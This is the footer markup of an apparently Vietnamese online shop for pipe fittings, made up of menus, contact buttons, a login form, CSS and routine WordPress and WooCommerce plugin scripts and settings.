<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11632"><a href="https://mhdvietnam.com/danh-muc-san-pham/kep-dong/">Kẹp đồng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4923 has-icon-left"><a href="https://mhdvietnam.com/getlink/?url=68747470733a2f2f64726976652e676f6f676c652e636f6d2f66696c652f642f317a50464f4f675534785153365a615a754c736a5853504a3844645953393439312f766965773f7573703d73686172696e67"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/Download.png" alt="" />Tải Catalogue</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-pham\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .coundownmobile{
            background: #e81e1e;
            border-radius: 10px;
            border: none;
            color: #ffffff;
            display: inline-block;
            text-align: center;
            padding: 10px;
            outline: none;
            cursor: pointer;
        }
        .coundownmobile.countdown-loading {
            background: #FF5722;
        }
        .coundownmobile.countdown-done {
            background: green;
        }
    </style>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        function startcountdown(btn){
            btn.classList.add("countdown-loading");
            let counter = btn.getAttribute('data-counter');
            let $code = btn.getAttribute('data-code');
            let mess = btn.getAttribute('data-mess');
            let before = btn.getAttribute('data-before');
            let startcountdown = setInterval(function(){
                counter--;
                btn.innerHTML = mess.replace(/%s/gi, counter);
                if(counter == 0){
                    if($code) {
                        btn.innerHTML = before + ' ' + atob($code);
                        btn.classList.add("countdown-done");
                    }
                    clearInterval(startcountdown);
                    return false;
                }}, 1000);
        }
    </script>
    <div class="flatsome-utils-loading-m">
  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;  display: block;" width="84px" height="84px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
  <circle cx="50" cy="50" r="32" stroke-width="8" stroke="#fe5d74" stroke-dasharray="50.26548245743669 50.26548245743669" fill="none" stroke-linecap="round">
    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0 50 50;360 50 50"></animateTransform>
  </circle>
  </svg>
</div>

<input type="hidden" id="flatsome-utils-configs" value='{"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php"}'>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function() {
    if (window.location.href.indexOf("price-desc") > -1) {
          jQuery('#pricedesc input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("price") > -1) {
          jQuery('#pricesmall input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("date") > -1) {
          jQuery('#datecheck input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("old-product") > -1) {
          jQuery('#oldproduct input[type="checkbox"]').prop('checked', true);
    }
});
jQuery("a.deselect").each(function(){
    this.search = "";
});
</script>
<div class="vka-wrapper">
   <input id="vkaCheckbox" type="checkbox" class="vka-checkbox">
   <label class="vka" for="vkaCheckbox">
      <i class="icon-cps-vka-menu"></i>
   </label>
   <div class="vka-wheel">
      <a class="vka-action vka-action-1" href="https://g.page/MHDVIETNAM?share" rel="nofollow" target="_blank" title="Tìm cửa hàng">
         <div class="vka-button vka-button-1"><i class="icon-cps-local"></i></div>
      </a>
      <a class="vka-action vka-action-2" href="tel:0918080959" rel="nofollow" title="Gọi trực tiếp">
         <div class="vka-button vka-button-2"><i class="icon-cps-phone"></i></div>
      </a>
      <a class="vka-action vka-action-3" href="https://m.me/mhdvietnam" rel="nofollow" target="_blank" title="Chat Facebook">
         <div class="vka-button vka-button-3"><i class="icon-cps-facebook"></i></div>
      </a>
      <a class="vka-action vka-action-4" href="https://zalo.me/0918080959" target="_blank" rel="nofollow" title="Chat Zalo">
         <div class="vka-button vka-button-4"><i class="icon-cps-chat-zalo"></i></div>
      </a>
   </div>
</div>
<style>
.vka-wrapper {
    position: fixed;
    bottom: 5px;
    right: 0;
    z-index: 9999999;
}
  
.vka-checkbox {
    display: none !important;
}
  
.vka {
    width: 60px;
    max-width: unset;
    height: 60px;
    display: flex !important;
    justify-content: center;
    align-items: center;
    margin: 0;
    border-radius: 50%;
    background: #c31d1d;
    box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);
    position: absolute;
    right: 10px;
    bottom: 57px;
    z-index: 1000;
    overflow: hidden;
    transform: rotate( 0deg );
    -webkit-transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    transition: all .15s cubic-bezier(.15,.87,.45,1.23);
}
  
.vka-checkbox:checked~.vka {
    -webkit-transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    width: 30px;
    height: 30px;
    right: 26px;
    bottom: 35px;
}
  
[class*=icon-cps-] {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri])!important;
    background-repeat: no-repeat;
    background-size: 148px;
}
  
.icon-cps-vka-menu {
    width: 50px;
    height: 50px;
    margin: 0 !important;
    background-size: 200px;
    background-position: -155px 0;
}
.vka-checkbox:checked~.vka .icon-cps-vka-menu {
    width: 20px;
    height: 20px;
    margin: 0;
    background-size: 100px;
    background-position: -79px -29px;
}
  
.vka-wheel {
    position: absolute;
    bottom: 15px;
    right: 18px;
    transform: scale(0);
    transform-origin: bottom right;
    transition: all .3s ease;
    z-index: 12;
}
  
.vka-checkbox:checked~.vka-wheel {
    transform: scale(1);
}
  
.vka-wheel .vka-action {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    color: #fff;
    position: absolute;
    text-decoration: none;
}
  
  
.vka-wheel .vka-action-1 {
    bottom: 225px;
    right: 0;
}
  
.vka-button {
    width: 45px;
    height: 45px;
    display: flex;
    justify-content: center;
    align-items: center;
    float: left;
    padding: 4px;
    border-radius: 50%;
    background: #0f1941;
    box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    font-size: 24px;
    color: White;
    transition: all 1s ease;
    overflow: hidden;
}
  
.icon-cps-local {
    width: 30px;
    height: 30px;
    background-position: -5px -43px;
}
 

  
.icon-cps-facebook {
    width: 30px;
    height: 30px;
    background-position: -80px -43px;
}
  
.vka-wheel .vka-button-1 {
    background: #0f9d58;
}
  
.vka-wheel .vka-action-2 {
    bottom: 170px;
    right: 0;
}
  
.vka-wheel .vka-button-2 {
    background: #fb0;
}
  
.icon-cps-phone {
    width: 30px;
    height: 30px;
    background-position: -42px -45px;
}
  
.vka-wheel .vka-action-3 {
    right: 0;
    bottom: 115px;
    cursor: pointer;
}
  
.vka-wheel .vka-button-3 {
    background: #006AFF;
}
  
.vka-wheel .vka-action-4 {
    right: 0;
    bottom: 60px;
}
  
.vka-wheel .vka-button-4 {
    background: #2f82fc;
}
  
.icon-cps-chat-zalo {
    width: 30px;
    height: 30px;
    background-position: -47px -5px;
    background-size: 155px;
}
  
.hidden {
    display: none!important;
}
  
.vka-checkbox:not(:checked)~.vka {
    animation-name: zoom;
    -webkit-animation-name: zoom;
    animation-delay: 0s;
    -webkit-animation-delay: 0s;
    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    cursor: pointer;
    box-shadow: 0 0 0 0 #c31d1d;
}
  
@-webkit-keyframes tada {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
  
    10%,20% {
        -webkit-transform: scale(.9) rotate(-3deg);
        transform: scale(.9) rotate(-3deg)
    }
  
    30%,50%,70%,90% {
        -webkit-transform: scale(1.1) rotate(3deg);
        transform: scale(1.1) rotate(3deg)
    }
  
    40%,60%,80% {
        -webkit-transform: scale(1.1) rotate(-3deg);
        transform: scale(1.1) rotate(-3deg)
    }
  
    100% {
        -webkit-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0)
    }
}
  
@keyframes tada {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
  
    10%,20% {
        -webkit-transform: scale(.9) rotate(-3deg);
        -ms-transform: scale(.9) rotate(-3deg);
        transform: scale(.9) rotate(-3deg)
    }
  
    30%,50%,70%,90% {
        -webkit-transform: scale(1.1) rotate(3deg);
        -ms-transform: scale(1.1) rotate(3deg);
        transform: scale(1.1) rotate(3deg)
    }
  
    40%,60%,80% {
        -webkit-transform: scale(1.1) rotate(-3deg);
        -ms-transform: scale(1.1) rotate(-3deg);
        transform: scale(1.1) rotate(-3deg)
    }
  
    100% {
        -webkit-transform: scale(1) rotate(0);
        -ms-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0)
    }
}
  
@-webkit-keyframes zoom {
    0% {
        transform: scale(.9)
    }
  
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }
  
    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}
  
@keyframes zoom {
    0% {
        transform: scale(.9)
    }
  
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }
  
    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}
</style>

<!-- Float menu bám sát lề cho website -->			
<div class="box_fixRight">			
<div class="box_content">			
	<a href="/danh-muc-san-pham/khuyen-mai/" class="item item_1">Khuyến mãi</a>		
	<a href="/category/tin-tuc/" class="item item_2">Tin tức</a>		
	<a href="/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" class="item item_3">Về chúng tôi MHD</a>		
</div>			
</div>			
<style>			
	.box_fixRight {		
		position: fixed;	
		top: 150px;	
		right: -140px;	
		width: auto;	
		transition: all 0.2s ease-in-out 0s;	
		z-index: 999;	
	}		
	.box_fixRight .box_content {		
		background: #fff;	
		padding: 10px;	
		box-shadow: 10px 0px 30px #888888;	
		border-radius: 10px 0 0 10px;	
	}		
	.box_fixRight .box_content .item {		
		display: block;	
		padding: 13px 10px 13px 47px;	
		color: #111;	
	}		
	.box_fixRight .box_content .item:hover {		
		color:#184b9b	
	}		
	.box_fixRight .box_content .item.item_1 {		
		background: url(/wp-content/uploads/2022/12/sale.png) no-repeat left;	
	}		
	.box_fixRight .box_content .item.item_2 {		
		background: url(/wp-content/uploads/2022/12/news.png) no-repeat left;	
	}		
	.box_fixRight .box_content .item.item_3 {		
		background: url(/wp-content/uploads/2022/12/about-us.png) no-repeat left;	
	}		
	.box_fixRight:hover {		
		right: 0;	
		transition: all 0.2s ease-in-out 0s;	
	}		
@media (max-width: 549px) {			
	.box_fixRight {		
		display:none	
	}		
</style>

<div class="bottom-contact">
<ul>
<li>
<a id="trangchu" href="/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/home-svgrepo-com-1.svg">
<br>
<span>Trang chủ</span>
</a>
</li>
<li>
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/document-text-svgrepo-com.svg">
<br>
<span>Danh mục</span>
</a>
</li>
<li>
<a id="cuahang" href="/mua/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/shop-2-svgrepo-com.svg">
<br>
<span>Cửa hàng</span>
</a>
</li>
<li>
<a id="giohang" href="/gio-hang/" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right" "="" class="">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/cart-large-minimalistic-svgrepo-com.svg">
<br>
<span>Giỏ hàng</span>
</a>
</li>
<li>
<a id="tintuc" href="/tin-tuc/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/news-svgrepo-com.svg"/>
<br>
<span>Tin tức</span>
</a>
</li>
</ul>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="520f36ef5d" /><input type="hidden" name="_wp_http_referer" value="/san-pham/dau-bit-noi-ong-ruot-ga/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://mhdvietnam.com/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='isures-suggest-discount-code' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/css/isures-suggest-discount-code-public.css?ver=1721493140' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='isures-suggest-discount-code-magnific' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/isures-suggest-discount-code/public/css/isures-suggest-discount-code-magnific.css?ver=1721493140' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1721492267" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mhdvietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1721492267" id="contact-form-7-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/magnific-popup.js?ver=1721492267" id="devvn-magnific-popup-js"></script>
<script type="text/javascript" id="main-content-protect-js-extra">
/* <![CDATA[ */
var passvideo_args = {"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","pass_done":"Ch\u00fac vui v\u1ebb","pass_failed":"Sai pass","code":"WxyJtaaGR2aWV0bmFtLmNvbSIsInd3dy5taGR2aWV0bmFtLmNvbSJd"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1721492267" id="main-content-protect-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1721492267" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.4.9" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10","number_img_upload":"3","star_1":"Very poor","star_2":"Not that bad","star_3":"Average","star_4":"Good","star_5":"Perfect","name_required_text":"Your name is required!","email_required_text":"Email is required!","phone_required_text":"Your phone is required!","cmt_required_text":"Comments is required!","minlength_text":"Minimum of 10 characters","minlength_text2":"character ( Minimum of 10)","file_format_text":"The image is not in the correct format. Only accept jpg\/png\/gif","file_size_text":"The image is too big. Only images allowed to be loaded <= 500 KB","file_length_text":"Allow uploading only 3 images","review_success":"Review successful!","vietnamphone":"1","disable_owl_slider":"0","enable_img_popup":"0","code":"xXdJSbvdf7c9ac3NmLtFmb0VWa2RGat5yd3dnIsISbvNmLtFmb0VWa2RGatJyWYy"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1721493140" id="devvn-reviews-script-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/owl/owl.carousel.min.js?ver=1.4.9" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/masonry/masonry.pkgd.min.js?ver=1.4.9" id="masonry.pkgd-js"></script>
<script type="text/javascript" id="devvn-shortcode-reviews-js-extra">
/* <![CDATA[ */
var devvn_shortcode_reviews = {"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10","number_img_upload":"3","star_1":"Very poor","star_2":"Not that bad","star_3":"Average","star_4":"Good","star_5":"Perfect","name_required_text":"Your name is required!","email_required_text":"Email is required!","phone_required_text":"Your phone is required!","cmt_required_text":"Comments is required!","minlength_text":"Minimum of 10 characters","minlength_text2":"character ( Minimum of 10)","file_format_text":"The image is not in the correct format. Only accept jpg\/png\/gif","file_size_text":"The image is too big. Only images allowed to be loaded <= 500 KB","file_length_text":"Allow uploading only 3 images","review_success":"Review successful!","vietnamphone":"1","disable_owl_slider":"0","enable_img_popup":"0","code":"xXdJSbvdf7c9ac3NmLtFmb0VWa2RGat5yd3dnIsISbvNmLtFmb0VWa2RGatJyWYy"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-shortcode-reviews.js?ver=1721492268" id="devvn-shortcode-reviews-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mhdvietnam.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.1" id="wc-single-product-js"></script>
